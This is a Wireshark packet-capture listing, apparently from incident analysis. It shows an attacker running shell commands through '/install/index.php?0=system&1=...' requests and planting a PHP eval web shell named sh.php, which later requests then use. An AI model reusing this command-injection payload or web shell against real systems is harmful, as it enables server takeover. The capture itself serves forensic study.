 http and ip.addr == 192.168.2.20
No. Time Source Destination Protocol Length Info
20001 10:36:53.651807 192.168.1.8 192.168.2.20 HTTP 469 GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
20101 10:36:53.845576 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
22981 10:36:59.770782 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
23173 10:37:00.094512 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
27999 10:37:15.988726 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=pwd HTTP/1.1
28103 10:37:16.287765 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
37619 10:37:38.482420 192.168.1.8 192.168.2.20 HTTP 459 GET /install/index.php?0=system&1=dir HTTP/1.1
37621 10:37:38.493417 192.168.1.8 192.168.2.20 HTTP 351 GET /robots.txt HTTP/1.1
37625 10:37:38.495558 192.168.2.20 192.168.1.8 HTTP 516 HTTP/1.1 404 Not Found (text/html)
37815 10:37:38.774338 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
64534 10:38:53.074561 192.168.1.8 192.168.2.20 HTTP 516 GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1
64646 10:38:53.327361 192.168.2.20 192.168.1.8 HTTP 112 HTTP/1.1 200 OK (text/html)
67075 10:39:05.823704 192.168.1.8 192.168.2.20 HTTP 441 GET /install/sh.php HTTP/1.1
67077 10:39:05.825594 192.168.2.20 192.168.1.8 HTTP 433 HTTP/1.1 200 OK
112907 10:42:29.239852 192.168.2.20 122.226.166.52 HTTP 573 POST /dmdt/index.php HTTP/1.1 (application/x-www-form-urlencoded)
112971 10:42:29.317582 122.226.166.52 192.168.2.20 HTTP 284 HTTP/1.1 200 OK (text/html)
112995 10:42:29.319954 192.168.2.20 115.231.185.113 HTTP 933 POST /print_data.php HTTP/1.1 (application/x-www-form-urlencoded)
113071 10:42:29.399211 115.231.185.113 192.168.2.20 HTTP 876 HTTP/1.1 200 OK
113239 10:42:29.523835 192.168.2.20 61.147.204.41 HTTP 187 GET /2345pcsafe/s8d9k0/config.data HTTP/1.1
113267 10:42:29.562494 122.226.166.52 192.168.2.20 HTTP 284 [TCP Spurious Retransmission] HTTP/1.1 200 OK (text/html)
113268 10:42:29.562495 122.226.166.52 192.168.2.20 HTTP 284 [TCP Spurious Retransmission] HTTP/1.1 200 OK (text/html)
113271 10:42:29.562539 61.147.204.41 192.168.2.20 HTTP 380 HTTP/1.1 404 Not Found (text/html)
113545 10:42:29.806967 61.147.204.41 192.168.2.20 HTTP 380 [TCP Spurious Retransmission] HTTP/1.1 404 Not Found (text/html)
113546 10:42:29.806969 61.147.204.41 192.168.2.20 HTTP 380 [TCP Spurious Retransmission] HTTP/1.1 404 Not Found (text/html)
150668 10:43:05.011496 192.168.1.8 192.168.2.20 HTTP 979 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
150670 10:43:05.021253 192.168.2.20 192.168.1.8 HTTP 625 HTTP/1.1 200 OK (text/html)
150914 10:43:05.210080 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
150916 10:43:05.212004 192.168.2.20 192.168.1.8 HTTP 1098 HTTP/1.1 200 OK (text/html)
151162 10:43:05.429919 192.168.1.8 192.168.2.20 HTTP 1049 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
151212 10:43:05.437714 192.168.2.20 192.168.1.8 HTTP 1098 HTTP/1.1 200 OK (text/html)
276939 10:46:12.651521 192.168.1.8 192.168.2.20 HTTP 1057 POST /install/sh.php HTTP/1.1 (application/x-www-form-urlencoded)
Ethernet II, Src: RealtekU_d7:a0:52 (52:54:00:d7:a0:52), Dst: Cisco_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.2.20
Transmission Control Protocol, Src Port: 57822, Dst Port: 80, Seq: 1, Ack: 1, Len: 450
Hypertext Transfer Protocol
GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n]
[GET /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /install/index.php?0=system&1=echo%20%22%3C?php%20eval($_POST[123]);?%3E%22%20%3E%20sh.php
Request Version: HTTP/1.1
Host: 192.168.2.20\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n